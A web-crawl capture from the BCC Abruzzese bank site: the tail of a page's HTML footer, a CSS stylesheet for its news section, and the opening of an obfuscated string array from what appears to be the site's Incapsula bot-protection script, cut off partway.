href='https://www.bccabruzzese.it/template/default.asp?i_menuID=62360' target='_self'>La Sostenibilità</a></li></ul></div><div class='c-footer-list' id='footer-section-6'> <div class="l-footer-label-links" role="navigation">Contatti</div><ul class='c-footer-links'><li><a title="Vai a Contatti" href='https://www.bccabruzzese.it/template/default.asp?i_menuID=26144' target='_self'>Contatti</a></li><li><a title="Vai a Blocco carte" href='https://www.bccabruzzese.it/template/default.asp?i_menuID=12510' target='_self'>Blocco carte</a></li></ul></div><div class='c-footer-list' id='footer-section-7'> <div class="l-footer-label-links" role="navigation">Sicurezza</div><ul class='c-footer-links'><li><a title="Vai a Sicurezza informatica" href='https://www.bccabruzzese.it/template/default.asp?i_menuID=25336' target='_self'>Sicurezza informatica</a></li><li><a title="Vai a Carte di pagamento" href='https://www.bccabruzzese.it/template/default.asp?i_menuID=25337' target='_self'>Carte di pagamento</a></li><li><a title="Vai a Sportello ATM" href='https://www.bccabruzzese.it/template/default.asp?i_menuID=25338' target='_self'>Sportello ATM</a></li></ul></div><div class='c-footer-list' id='footer-section-8'> <div class="l-footer-label-links" role="navigation">Strumenti utili</div><ul class='c-footer-links'><li><a title="Vai a Calcolo Iban" href='https://www.bccabruzzese.it/template/default.asp?i_menuID=11323' target='_self'>Calcolo Iban</a></li><li><a title="Vai a Calcola il mutuo" href='https://www.bccabruzzese.it/template/default.asp?i_menuID=7867' target='_self'>Calcola il mutuo</a></li><li><a title="Vai a Calcolo TAEG" href='https://www.bccabruzzese.it/template/default.asp?i_menuID=41525' target='_self'>Calcolo TAEG</a></li></ul></div></div></div><div class="l-sub-footer"><div class="l-container"><div id='sub-footer-box' class='c-sub-footer' aria-label="Sotto Menu footer del sito" role="navigation"> <div class="l-footer-label-links" role="navigation">Legal</div><ul class='c-footer-links'><li><a title="Vai a Privacy" href='https://www.bccabruzzese.it/template/default.asp?i_menuID=65769' target='_self'>Privacy</a></li><li><a title="Vai a Cookie Policy" href='https://www.bccabruzzese.it/cookie.asp' target='_self'>Cookie Policy</a></li><li><a title="Vai a Dati societari" href='https://www.bccabruzzese.it/template/default.asp?i_menuID=27407' target='_self'>Dati societari</a></li></ul></div></div></div></footer><script language="javascript" type="text/javascript" src="https://static.publisher.iccrea.bcc.it/js/bcc.footer.min.js?d=20220422135500" defer></script>

<div class="c-back-top"></div>

<script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/js/accessiway.min.js" async></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=592863862" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://static.publisher.iccrea.bcc.it/archivio/css/615/style[-615].css
body_size: 1416
content:
/* Ultima news  */
.c-news-home h3 + .l-news-box{
    min-height: auto;
    width: 100%;
    float: right;
    clear: right;
    padding: 2.94% 2%;
    margin: 0 0 3% 0;
    background-color: #fff;
    position: relative;
  }
  .c-news-home h3 + .l-news-box .c-news-contenuto{
    padding: 0 0 0 6%;
    margin: 0;
    width: 79%;
  }
  .c-news-home h3 + .l-news-box .o-news-titolo{
    margin:0;
  }
  .c-news-home h3 + .l-news-box .o-news-titolo a:link,.c-news-home h3 + .l-news-box .o-news-titolo a:visited{
    color: #222222;
    word-break: break-word;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    font-size: 21px;
    line-height: 1;
    text-decoration: none;
    transition: opacity .3s;
    padding-left: 0;
  }
  .c-news-home h3+.l-news-box .o-news-tematica a:link, .c-news-home h3+.l-news-box .tematica a:visited {
    padding-left: 0;
    font-size: 14px;
  }
  .c-news-home h3 + .l-news-box .o-news-tematica{
    position: relative;
    bottom: 0;
    left: 0;
  }
  .c-news-home h3 + .l-news-box .o-news-tematica:before{
    display: none;
  }
  .c-news-home h3 + .l-news-box .c-news-data{
    position: relative;
    bottom: 0;
    border: 0;
    float: left;
    text-align: right;
    border-right: 8px solid #b2ce27;
    width: 20%;
    padding-top: 0;
    padding-bottom: 0;
  }
  .c-news-home h3 + .l-news-box .c-news-data div{
    float: right;
    text-align: right;
    font-size: 24px;
    font-weight: 400;
    color: #264d7a;
    text-transform: uppercase;
    line-height: 1.2;
    border-right: 0;
    padding: 0;
    width: auto;
    clear: both;
    margin-right: 0;
  }
  /* News home blocco da eliminare*/
  .c-news-home{
    float: right;
    width: 50%;
  }
  .c-news-home div[id*=newsLan]{
    width: 100%;
  }
  .c-news-home td[class*=tdLin]{
    display: block;
    text-align: center;
    padding:0 0 40px 0;
    color: #b2ce27;
    font-size: 40px;
    font-weight: 100;
    text-transform: uppercase;
  }
  .c-news-home div[id*=newsLan]{
    float:left;
    clear: left;
    padding: 35px 25px;
    margin: 0 0 30px 0;
    background-color: #fff;
    position: relative;
  }
  .c-news-home div[id*=newsLan] a{
    text-decoration: none;
    font-size: 12px;
    color:#b2ce27;
    transition: opacity .3s;
  }
  .c-news-home div[id*=newsLan] a:hover{
    opacity: .6;
  }
  .c-news-home div[id*=newsLan] .abstract{
    display: none;
  }
  /* Ultima news  */
  .c-news-home div[id*=newsLan] .tematica a:link,.c-news-home div[id*=newsLan] .tematica a:visited{
    text-decoration: none;
    font-size: 12px;
    color:#b2ce27;
    transition: opacity .3s;
  }
  .c-news-home div[id*=newsLan] .tematica a:hover,.c-news-home div[id*=newsLan] .tematica a:active{
    opacity: .6;
  }
  .c-news-home .l-news-box {
    width: 100%;
  }

  @media (max-width:823px) {
    .c-news-home {
        float: left;
        width: 100%;
    }
    .c-news-home h3 {
        padding-top: 60px;
      }
    .c-news-home h3 + .l-news-box .c-news-data {
        width: 100%;
        border-right: none;
        border-bottom: 2px solid #b2ce27;
        padding: 3px 10px 3px 0;
        margin-bottom: 10px;
    }

    .c-news-home h3 + .l-news-box .c-news-data div {
        float: left;
        margin-right: 3px;
        font-size: 20px;
        display: inline-block;
        text-align: left;
        clear: none;
    }
    .c-news-home h3 + .l-news-box .c-news-contenuto {
        padding: 0;
        width: 100%;
    } 
    .c-news-home h3 + .l-news-box .o-news-titolo a:link, .c-news-home h3 + .l-news-box .o-news-titolo a:visited {
        font-size: 18px;
        line-height: 24px;
    }
  }

--- FILE ---
content_type: application/javascript
request_url: https://www.bccabruzzese.it/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=592863862
body_size: 19432
content:
var _0xeb80=['\x43\x31\x51\x37\x77\x34\x59\x3d','\x4b\x4d\x4b\x32\x77\x34\x38\x7a\x77\x36\x64\x46\x77\x6f\x6f\x3d','\x5a\x32\x49\x64','\x77\x37\x41\x68\x77\x36\x46\x61\x77\x71\x6f\x79','\x77\x34\x54\x44\x69\x73\x4f\x43\x77\x35\x2f\x43\x76\x32\x63\x45\x77\x37\x59\x3d','\x45\x7a\x4c\x44\x6f\x67\x3d\x3d','\x77\x70\x48\x43\x67\x55\x68\x73\x49\x78\x2f\x44\x6b\x51\x3d\x3d','\x77\x37\x72\x44\x6a\x6e\x2f\x44\x67\x63\x4b\x4a\x56\x4d\x4b\x61\x77\x35\x54\x44\x76\x51\x3d\x3d','\x77\x34\x37\x44\x6e\x31\x39\x33\x66\x6a\x59\x57','\x77\x6f\x49\x57\x4b\x51\x3d\x3d','\x77\x34\x78\x53\x63\x63\x4b\x59\x77\x36\x62\x44\x69\x38\x4f\x32\x77\x72\x73\x41','\x77\x6f\x64\x44\x77\x37\x48\x44\x67\x43\x72\x43\x76\x63\x4f\x47\x77\x70\x48\x43\x68\x78\x58\x43\x6d\x4d\x4b\x2b\x42\x30\x7a\x43\x72\x31\x76\x43\x67\x42\x6b\x3d','\x77\x70\x2f\x44\x72\x73\x4f\x78\x77\x35\x6f\x3d','\x51\x73\x4b\x30\x77\x70\x6b\x41\x59\x73\x4b\x30\x62\x77\x3d\x3d','\x77\x36\x2f\x44\x73\x38\x4b\x77\x77\x34\x4d\x58\x77\x71\x4c\x43\x6a\x73\x4f\x30\x77\x35\x72\x43\x6a\x73\x4f\x43\x46\x54\x70\x4a\x77\x71\x73\x3d','\x77\x35\x37\x44\x67\x46\x31\x74\x5a\x51\x3d\x3d','\x4f\x42\x33\x43\x6a\x78\x68\x39\x77\x70\x55\x3d','\x77\x36\x6e\x44\x76\x69\x77\x3d','\x65\x32\x45\x32\x77\x35\x41\x4a\x77\x70\x58\x43\x6a\x38\x4b\x75\x58\x63\x4b\x43\x77\x35\x7a\x44\x6e\x41\x39\x71\x63\x38\x4f\x48\x77\x71\x34\x3d','\x43\x41\x52\x63\x43\x6a\x55\x3d','\x77\x72\x51\x65\x77\x71\x6b\x4b\x5a\x73\x4f\x70\x42\x51\x34\x35\x77\x71\x77\x3d','\x77\x36\x7a\x44\x69\x48\x72\x44\x6c\x73\x4b\x73\x55\x73\x4b\x51\x77\x35\x54\x44\x6d\x43\x30\x3d','\x43\x6b\x67\x31\x77\x35\x55\x4b\x77\x37\x34\x3d','\x77\x70\x77\x45\x77\x70\x73\x3d','\x77\x71\x59\x45\x77\x72\x34\x3d','\x77\x36\x7a\x44\x70\x4d\x4b\x54','\x48\x48\x4e\x6e','\x77\x35\x54\x43\x74\x33\x30\x3d','\x77\x36\x50\x43\x73\x58\x76\x43\x6c\x63\x4b\x79\x77\x72\x2f\x44\x72\x38\x4b\x72\x55\x73\x4b\x46','\x4e\x73\x4b\x5a\x77\x34\x31\x70\x77\x71\x6c\x4e','\x43\x4d\x4f\x62\x77\x34\x51\x3d','\x77\x36\x7a\x44\x69\x48\x72\x44\x6c\x73\x4b\x75\x53\x51\x3d\x3d','\x50\x42\x42\x39','\x77\x35\x7a\x44\x67\x6b\x63\x3d','\x4d\x73\x4f\x67\x77\x37\x73\x3d','\x56\x63\x4b\x35\x77\x72\x51\x3d','\x77\x37\x37\x44\x6c\x69\x41\x3d','\x77\x36\x34\x34\x77\x72\x38\x3d','\x77\x36\x54\x43\x74\x30\x45\x3d','\x45\x4d\x4b\x6e\x51\x63\x4b\x34\x77\x36\x35\x45','\x77\x35\x4a\x66\x4a\x77\x3d\x3d','\x4c\x79\x6a\x44\x6f\x51\x3d\x3d','\x57\x38\x4f\x44\x4b\x51\x3d\x3d','\x58\x30\x33\x43\x76\x4d\x4b\x69\x77\x72\x72\x43\x76\x51\x3d\x3d','\x62\x63\x4f\x74\x48\x41\x3d\x3d','\x77\x34\x46\x62\x5a\x73\x4b\x44\x77\x34\x44\x44\x6e\x67\x3d\x3d','\x77\x36\x48\x44\x68\x55\x30\x3d','\x63\x4d\x4b\x4a\x77\x72\x6f\x3d','\x62\x38\x4f\x6d\x77\x34\x34\x3d','\x4b\x33\x56\x68\x77\x35\x35\x35\x77\x70\x30\x3d','\x41\x44\x48\x44\x6d\x51\x3d\x3d','\x77\x36\x4a\x6f\x77\x36\x54\x43\x69\x6e\x37\x43\x68\x41\x3d\x3d','\x41\x38\x4f\x48\x77\x34\x73\x3d','\x62\x32\x58\x44\x6d\x63\x4f\x64\x55\x67\x4c\x44\x76\x63\x4b\x53\x77\x72\x73\x6c\x4b\x63\x4f\x39\x77\x70\x74\x6b\x77\x36\x44\x44\x6f\x73\x4f\x78\x77\x72\x63\x74\x77\x36\x6a\x43\x6c\x42\x45\x70\x46\x4d\x4b\x6e\x41\x38\x4f\x37\x77\x34\x4c\x44\x6d\x32\x4a\x48\x42\x68\x74\x74\x77\x35\x46\x45\x56\x78\x44\x43\x69\x52\x63\x31\x77\x35\x50\x43\x6d\x4d\x4f\x4f\x4b\x33\x7a\x43\x68\x38\x4b\x71\x77\x70\x38\x49\x45\x63\x4b\x4f\x48\x38\x4b\x5a\x55\x54\x48\x43\x68\x4d\x4b\x6d\x77\x34\x68\x66\x4f\x38\x4b\x4b\x77\x35\x7a\x43\x74\x41\x3d\x3d','\x77\x35\x35\x38\x77\x6f\x38\x3d','\x55\x73\x4f\x79\x77\x71\x35\x34\x77\x72\x44\x43\x6e\x45\x39\x78\x77\x36\x50\x44\x74\x43\x67\x3d','\x77\x35\x6e\x44\x69\x43\x76\x44\x76\x43\x30\x3d','\x63\x73\x4b\x4f\x77\x35\x77\x3d','\x4b\x63\x4b\x32\x77\x35\x49\x6e\x77\x37\x4a\x4b','\x4f\x52\x54\x44\x6c\x4d\x4b\x2b\x77\x72\x73\x46','\x77\x35\x35\x42\x4e\x4d\x4b\x4d\x77\x37\x48\x43\x6a\x57\x63\x3d','\x49\x38\x4b\x74\x77\x6f\x62\x43\x72\x38\x4f\x4d\x4a\x41\x3d\x3d','\x77\x34\x33\x44\x75\x6b\x38\x3d','\x77\x71\x49\x4a\x77\x70\x55\x48\x77\x34\x48\x44\x6c\x63\x4f\x73','\x77\x35\x46\x2f\x4b\x32\x44\x43\x6f\x73\x4b\x56','\x77\x35\x45\x52\x77\x72\x72\x44\x71\x67\x3d\x3d','\x77\x6f\x35\x49\x77\x37\x7a\x44\x69\x44\x72\x43\x73\x41\x3d\x3d','\x64\x73\x4b\x4a\x77\x70\x51\x3d','\x55\x42\x46\x50\x64\x69\x62\x44\x72\x67\x3d\x3d','\x77\x71\x6a\x44\x6b\x45\x37\x43\x73\x38\x4f\x4a\x56\x57\x4d\x55\x77\x72\x54\x44\x75\x4d\x4f\x58\x77\x34\x64\x67\x54\x67\x3d\x3d','\x54\x55\x6a\x44\x74\x63\x4f\x79\x66\x69\x45\x3d','\x65\x63\x4f\x66\x77\x37\x55\x71\x77\x71\x30\x3d','\x77\x72\x50\x43\x6e\x46\x52\x2b\x4e\x51\x3d\x3d','\x57\x42\x4d\x6f\x77\x70\x5a\x35\x77\x37\x62\x44\x73\x38\x4f\x78\x55\x67\x66\x43\x6d\x63\x4f\x73\x77\x34\x66\x43\x76\x45\x67\x4e\x77\x34\x63\x65\x77\x35\x37\x43\x69\x38\x4b\x51\x77\x37\x76\x44\x6e\x33\x4a\x6c\x58\x6a\x46\x67\x63\x73\x4b\x54\x57\x67\x3d\x3d','\x77\x70\x37\x43\x6e\x44\x72\x43\x70\x38\x4b\x66','\x45\x58\x51\x59','\x77\x72\x50\x43\x68\x73\x4b\x79','\x77\x71\x59\x73\x4b\x51\x3d\x3d','\x77\x35\x35\x38\x41\x67\x3d\x3d','\x77\x72\x4e\x75\x77\x37\x30\x3d','\x4a\x56\x6b\x35','\x64\x38\x4b\x55\x77\x6f\x41\x3d','\x77\x35\x74\x4b\x50\x73\x4b\x4f\x77\x37\x33\x43\x71\x67\x3d\x3d','\x47\x6c\x55\x32\x77\x35\x51\x2f\x77\x37\x67\x3d','\x77\x71\x50\x44\x68\x48\x4c\x44\x67\x38\x4b\x4b\x54\x73\x4b\x41\x77\x6f\x77\x3d','\x77\x35\x72\x44\x76\x77\x41\x3d','\x77\x34\x42\x79\x77\x37\x66\x43\x6d\x55\x59\x3d','\x43\x73\x4f\x72\x77\x37\x4a\x6a\x77\x37\x66\x43\x69\x41\x3d\x3d','\x66\x56\x2f\x44\x6a\x41\x3d\x3d','\x41\x30\x38\x39\x77\x34\x6b\x3d','\x77\x37\x52\x61\x77\x70\x44\x44\x76\x51\x3d\x3d','\x77\x36\x5a\x6e\x59\x41\x3d\x3d','\x77\x71\x67\x42\x77\x72\x59\x3d','\x65\x73\x4f\x47\x4e\x6a\x6a\x43\x6c\x30\x41\x6e\x77\x34\x4a\x47\x77\x72\x6e\x44\x6f\x7a\x2f\x44\x67\x67\x6f\x69\x77\x35\x52\x38\x41\x6c\x54\x43\x68\x54\x45\x47\x4f\x63\x4f\x57\x50\x73\x4b\x79\x4f\x6e\x58\x44\x6c\x38\x4b\x67\x64\x73\x4b\x54\x58\x63\x4f\x71\x53\x48\x64\x46\x77\x37\x66\x43\x6c\x63\x4b\x79','\x55\x4d\x4b\x44\x77\x36\x67\x3d','\x77\x72\x4c\x43\x73\x77\x6e\x43\x75\x38\x4b\x66\x51\x33\x49\x2b','\x77\x35\x33\x44\x6d\x63\x4b\x4c','\x77\x35\x6c\x56\x50\x51\x3d\x3d','\x41\x56\x59\x50\x77\x37\x6c\x55\x52\x77\x3d\x3d','\x77\x36\x34\x63\x77\x34\x4d\x3d','\x77\x34\x6e\x44\x6e\x67\x41\x3d','\x4a\x6d\x64\x74','\x52\x73\x4b\x33\x77\x71\x6f\x3d','\x4e\x73\x4b\x5a\x77\x34\x31\x70\x77\x71\x74\x57\x46\x57\x59\x70\x65\x51\x3d\x3d','\x58\x4d\x4b\x4c\x77\x6f\x78\x50\x77\x36\x54\x44\x68\x63\x4b\x44\x77\x70\x59\x57\x4a\x77\x3d\x3d','\x58\x57\x2f\x43\x72\x77\x3d\x3d','\x77\x34\x35\x57\x61\x63\x4b\x57\x77\x37\x58\x44\x67\x67\x3d\x3d','\x48\x55\x38\x48\x77\x35\x4d\x35\x77\x36\x50\x43\x72\x4d\x4f\x71','\x4e\x63\x4b\x38\x77\x34\x77\x3d','\x77\x35\x7a\x44\x6d\x45\x30\x3d','\x44\x4d\x4b\x2b\x77\x36\x38\x3d','\x48\x38\x4b\x71\x54\x73\x4b\x74\x77\x35\x74\x59','\x62\x63\x4b\x35\x77\x6f\x6f\x3d','\x77\x34\x62\x43\x6b\x68\x64\x6a\x66\x67\x2f\x43\x67\x58\x66\x43\x68\x73\x4b\x7a\x77\x37\x44\x44\x6e\x4d\x4b\x4c\x77\x36\x72\x44\x72\x67\x3d\x3d','\x46\x63\x4f\x2b\x77\x37\x42\x74\x77\x37\x63\x3d','\x77\x35\x52\x35\x44\x51\x3d\x3d','\x77\x34\x58\x44\x6d\x51\x30\x6d\x65\x30\x54\x43\x6e\x7a\x4c\x43\x68\x73\x4f\x34\x77\x36\x76\x43\x6d\x63\x4b\x50\x77\x34\x2f\x44\x73\x73\x4b\x7a\x54\x63\x4f\x57\x77\x71\x72\x44\x6b\x38\x4b\x55\x77\x71\x67\x61\x77\x71\x39\x50\x77\x71\x34\x6b\x4d\x63\x4b\x7a\x44\x73\x4f\x70\x77\x36\x41\x5a\x56\x4d\x4f\x32\x45\x38\x4f\x61\x77\x6f\x63\x67\x77\x35\x67\x3d','\x77\x36\x2f\x44\x6b\x6e\x67\x66\x77\x36\x41\x67','\x77\x36\x4e\x70\x50\x77\x3d\x3d','\x77\x36\x63\x54\x77\x70\x63\x3d','\x77\x35\x2f\x44\x6f\x4d\x4b\x7a','\x77\x70\x2f\x43\x76\x6c\x63\x3d','\x77\x36\x78\x57\x77\x72\x67\x5a\x55\x63\x4f\x75\x58\x45\x51\x3d','\x77\x34\x76\x44\x67\x57\x2f\x44\x67\x51\x3d\x3d','\x77\x71\x6a\x44\x71\x73\x4f\x78\x77\x36\x74\x4f\x77\x72\x50\x44\x6d\x67\x3d\x3d','\x62\x63\x4b\x42\x77\x34\x6b\x3d','\x4c\x51\x54\x44\x67\x73\x4b\x5a\x77\x71\x59\x61\x46\x41\x3d\x3d','\x77\x36\x52\x56\x52\x51\x3d\x3d','\x4b\x63\x4b\x53\x77\x70\x30\x3d','\x77\x36\x78\x57\x77\x71\x30\x41\x56\x63\x4f\x76\x45\x77\x34\x4c\x77\x36\x55\x3d','\x49\x63\x4b\x65\x77\x36\x74\x57\x77\x72\x78\x71\x42\x58\x45\x42\x59\x78\x30\x3d','\x77\x6f\x74\x4f\x77\x35\x6f\x3d','\x77\x34\x78\x39\x77\x6f\x67\x3d','\x77\x35\x2f\x44\x74\x38\x4b\x38','\x77\x36\x6b\x42\x77\x37\x55\x3d','\x5a\x32\x67\x55\x55\x32\x4d\x70','\x56\x4d\x4b\x54\x77\x72\x6b\x3d','\x48\x58\x31\x54','\x4b\x51\x37\x44\x6d\x4d\x4b\x2b\x77\x72\x73\x46\x42\x4d\x4b\x45\x50\x4d\x4b\x51\x4c\x77\x3d\x3d','\x46\x38\x4b\x71\x51\x73\x4b\x2f\x77\x34\x68\x58\x56\x63\x4f\x74','\x77\x70\x58\x44\x6f\x31\x50\x44\x76\x38\x4f\x55\x53\x58\x55\x57\x77\x72\x44\x44\x69\x4d\x4f\x57','\x63\x4d\x4b\x75\x77\x35\x49\x69\x77\x37\x39\x4c\x77\x71\x62\x44\x76\x67\x3d\x3d','\x4d\x58\x68\x57','\x77\x6f\x35\x30\x77\x35\x45\x3d','\x59\x44\x59\x6f','\x77\x70\x42\x75\x77\x36\x73\x3d','\x45\x42\x6e\x43\x6c\x52\x6f\x3d','\x77\x36\x6a\x44\x68\x57\x2f\x44\x73\x4d\x4b\x47\x55\x4d\x4b\x52','\x77\x37\x6e\x43\x6f\x48\x30\x3d','\x77\x72\x5a\x54\x77\x35\x4c\x44\x71\x56\x45\x43\x43\x68\x4a\x31\x59\x43\x58\x43\x6e\x4d\x4f\x41','\x4a\x77\x33\x43\x67\x77\x78\x39\x77\x6f\x38\x3d','\x77\x6f\x6f\x74\x62\x6a\x37\x44\x6f\x63\x4f\x4b\x65\x63\x4f\x47\x77\x35\x62\x44\x6b\x58\x6c\x71\x47\x4d\x4b\x6f\x77\x35\x76\x44\x6e\x48\x5a\x6c\x77\x71\x54\x43\x69\x63\x4b\x6f\x77\x34\x59\x44\x64\x38\x4b\x51\x4a\x63\x4b\x51\x77\x6f\x55\x41\x64\x73\x4b\x5a\x77\x6f\x74\x61\x61\x68\x72\x43\x71\x6c\x39\x63\x46\x54\x38\x3d','\x77\x72\x6a\x44\x72\x4d\x4f\x66','\x77\x70\x72\x44\x71\x56\x50\x44\x71\x38\x4f\x55\x55\x77\x3d\x3d','\x77\x36\x46\x58\x77\x6f\x72\x44\x70\x68\x4d\x4e','\x77\x34\x33\x44\x6c\x69\x45\x3d','\x54\x4d\x4f\x62\x44\x41\x3d\x3d','\x49\x4d\x4b\x66\x77\x34\x68\x2b\x77\x6f\x35\x51\x48\x32\x59\x4d','\x4b\x4d\x4b\x4a\x77\x72\x6e\x43\x6a\x73\x4f\x75\x4a\x77\x3d\x3d','\x49\x44\x62\x43\x75\x51\x3d\x3d','\x66\x38\x4b\x36\x77\x72\x38\x3d','\x77\x6f\x73\x6d\x77\x6f\x74\x41\x77\x70\x51\x3d','\x77\x35\x77\x45\x77\x72\x6f\x3d','\x77\x70\x45\x4d\x77\x71\x4d\x3d','\x77\x72\x50\x44\x68\x38\x4b\x38\x50\x6c\x70\x44','\x77\x36\x50\x44\x68\x58\x58\x44\x67\x38\x4b\x62\x56\x51\x3d\x3d','\x4a\x6d\x31\x30','\x77\x72\x50\x43\x69\x33\x6e\x44\x73\x6d\x30\x67','\x45\x4d\x4f\x76\x77\x37\x42\x78\x77\x36\x59\x3d','\x57\x47\x6e\x44\x6d\x51\x3d\x3d','\x77\x34\x48\x44\x74\x33\x41\x3d','\x77\x35\x2f\x44\x6c\x69\x50\x44\x73\x44\x38\x41\x53\x53\x31\x55','\x77\x36\x4c\x44\x68\x4d\x4b\x7a\x4e\x56\x31\x4f','\x77\x34\x6e\x44\x70\x55\x49\x3d','\x5a\x4d\x4f\x66\x77\x36\x30\x3d','\x47\x4d\x4b\x6b\x77\x6f\x4d\x77\x62\x73\x4b\x2f\x59\x32\x67\x52\x77\x34\x38\x3d','\x77\x37\x73\x59\x77\x70\x34\x3d','\x4f\x63\x4b\x55\x77\x34\x4a\x38\x77\x70\x78\x52','\x61\x47\x4c\x44\x67\x77\x3d\x3d','\x77\x6f\x78\x64\x77\x36\x59\x3d','\x62\x63\x4b\x32\x77\x70\x48\x43\x73\x4d\x4f\x55','\x77\x37\x46\x71\x43\x51\x3d\x3d','\x77\x35\x6c\x66\x4a\x41\x3d\x3d','\x43\x6d\x5a\x58','\x77\x37\x54\x43\x74\x6b\x6e\x43\x6b\x38\x4b\x44\x77\x72\x6e\x44\x70\x63\x4b\x70','\x77\x36\x4c\x43\x69\x48\x62\x44\x75\x57\x6f\x74','\x50\x30\x59\x6c','\x77\x37\x59\x45\x77\x70\x41\x4d\x77\x35\x66\x44\x74\x63\x4f\x2b\x41\x57\x4e\x63\x56\x33\x72\x44\x74\x4d\x4f\x5a\x77\x72\x33\x44\x6c\x41\x3d\x3d','\x4b\x38\x4b\x38\x77\x72\x45\x3d','\x57\x38\x4f\x59\x49\x67\x3d\x3d','\x58\x73\x4b\x75\x77\x6f\x41\x3d','\x48\x56\x38\x55\x77\x37\x6c\x4a\x51\x63\x4b\x35\x46\x63\x4b\x57\x4d\x73\x4b\x63\x77\x72\x54\x43\x6f\x53\x35\x68\x43\x38\x4b\x79','\x77\x36\x52\x30\x77\x6f\x72\x43\x6a\x67\x78\x6d\x77\x72\x33\x43\x70\x38\x4b\x34','\x77\x34\x35\x71\x4b\x57\x37\x43\x6f\x67\x3d\x3d','\x54\x4d\x4b\x2f\x77\x6f\x6b\x78\x63\x38\x4b\x57\x62\x41\x3d\x3d','\x65\x68\x6b\x53\x77\x37\x51\x30\x63\x77\x3d\x3d','\x77\x6f\x45\x70\x4b\x41\x3d\x3d','\x63\x68\x68\x64\x56\x44\x66\x44\x73\x4d\x4b\x63\x53\x38\x4b\x63\x50\x43\x2f\x43\x67\x4d\x4b\x41\x5a\x4d\x4b\x56\x77\x70\x78\x47\x77\x6f\x55\x4c\x47\x38\x4b\x6b\x77\x70\x4e\x47\x57\x51\x58\x44\x6c\x31\x6b\x65\x45\x67\x50\x43\x74\x63\x4f\x73\x77\x36\x39\x56\x59\x55\x34\x3d','\x4e\x63\x4b\x2f\x77\x34\x6b\x6e\x77\x36\x39\x4d\x77\x70\x77\x3d','\x53\x47\x6f\x73','\x77\x6f\x50\x44\x68\x63\x4f\x70','\x77\x72\x78\x74\x77\x35\x54\x43\x6c\x55\x6c\x79','\x55\x33\x58\x43\x75\x77\x3d\x3d','\x53\x73\x4f\x35\x4f\x68\x41\x57\x77\x71\x54\x44\x68\x41\x2f\x44\x6d\x38\x4f\x37\x57\x4d\x4b\x6d\x77\x72\x62\x43\x6a\x56\x76\x44\x74\x63\x4f\x65\x77\x6f\x4d\x61\x77\x35\x42\x5a','\x77\x37\x37\x43\x67\x57\x33\x44\x75\x58\x63\x72\x4c\x38\x4b\x30\x52\x4d\x4b\x50\x77\x70\x44\x43\x76\x55\x58\x43\x73\x44\x76\x44\x76\x4d\x4b\x67\x77\x72\x74\x63\x77\x37\x7a\x44\x70\x4d\x4f\x71\x77\x6f\x2f\x44\x76\x69\x64\x34','\x45\x4d\x4b\x73\x65\x67\x3d\x3d','\x77\x36\x73\x74\x77\x36\x46\x5a\x77\x72\x45\x74','\x44\x77\x5a\x5a','\x4b\x56\x42\x74','\x64\x38\x4f\x62\x4d\x4d\x4f\x70\x45\x46\x48\x44\x67\x38\x4f\x77\x51\x6d\x76\x43\x6b\x41\x3d\x3d','\x58\x4d\x4b\x41\x77\x72\x63\x3d','\x77\x34\x64\x44\x4a\x63\x4b\x4f\x77\x36\x44\x43\x72\x48\x49\x3d','\x4e\x73\x4f\x4c\x64\x73\x4f\x79\x53\x30\x50\x43\x71\x4d\x4f\x70\x43\x67\x3d\x3d','\x4e\x73\x4b\x6a\x77\x35\x41\x70\x77\x37\x49\x3d','\x77\x34\x46\x51\x58\x51\x3d\x3d','\x45\x68\x70\x55\x42\x6a\x6b\x55\x51\x41\x3d\x3d','\x77\x72\x73\x53\x77\x6f\x49\x4b','\x4d\x38\x4b\x6f\x77\x72\x59\x3d','\x77\x71\x76\x44\x6f\x38\x4f\x77\x77\x35\x68\x4f\x77\x72\x44\x44\x6a\x41\x3d\x3d','\x55\x4d\x4b\x2f\x77\x6f\x6b\x78\x62\x63\x4b\x77\x5a\x47\x4d\x51','\x51\x6b\x4c\x44\x74\x4d\x4f\x2b\x59\x79\x77\x3d','\x49\x41\x72\x43\x69\x41\x3d\x3d','\x5a\x68\x41\x4a\x77\x37\x51\x70\x64\x63\x4b\x46\x77\x36\x70\x2f\x57\x38\x4b\x4c\x57\x78\x67\x75\x77\x70\x41\x41\x4b\x7a\x55\x62\x77\x71\x6b\x5a\x53\x54\x34\x55\x52\x63\x4f\x79\x77\x35\x4e\x77\x51\x4d\x4b\x5a\x77\x36\x66\x43\x72\x41\x67\x4e','\x77\x36\x6b\x6e\x77\x71\x39\x62\x77\x72\x30\x78\x77\x35\x73\x66\x4d\x4d\x4f\x38\x52\x38\x4f\x53','\x77\x37\x63\x6b\x77\x37\x70\x5a\x77\x71\x77\x72\x77\x34\x30\x3d','\x57\x63\x4b\x4b\x77\x6f\x46\x59\x77\x34\x6e\x44\x69\x38\x4b\x4b\x77\x70\x59\x3d','\x4f\x33\x4e\x35','\x77\x71\x37\x44\x6f\x63\x4f\x68\x77\x35\x70\x42\x77\x72\x66\x44\x6b\x63\x4f\x74\x77\x6f\x30\x3d','\x41\x4d\x4f\x6e\x77\x37\x42\x68\x77\x36\x33\x43\x67\x52\x4a\x6f\x77\x37\x4c\x44\x6f\x57\x35\x6c\x49\x6b\x77\x31\x4b\x43\x62\x44\x6f\x73\x4f\x30\x77\x37\x52\x2b','\x77\x70\x67\x56\x4e\x77\x3d\x3d','\x77\x6f\x48\x43\x6e\x6b\x70\x32\x4f\x41\x3d\x3d','\x62\x68\x46\x47\x56\x43\x72\x44\x74\x67\x3d\x3d','\x77\x35\x59\x45\x77\x71\x58\x44\x74\x31\x73\x3d','\x77\x35\x72\x44\x6c\x7a\x63\x3d','\x77\x36\x54\x43\x69\x55\x41\x3d','\x77\x36\x48\x43\x6c\x48\x63\x3d','\x77\x71\x42\x6b\x77\x34\x2f\x43\x6c\x56\x52\x30\x77\x35\x48\x43\x76\x73\x4f\x79\x77\x37\x54\x44\x68\x67\x3d\x3d','\x77\x70\x54\x43\x6d\x30\x68\x38\x4f\x42\x72\x44\x6d\x32\x55\x3d','\x77\x6f\x6a\x43\x76\x63\x4b\x73','\x77\x36\x4d\x74\x77\x37\x6c\x58\x77\x71\x59\x67\x77\x36\x6f\x49\x4e\x4d\x4f\x77','\x77\x37\x46\x63\x77\x6f\x62\x44\x70\x79\x59\x5a\x58\x77\x4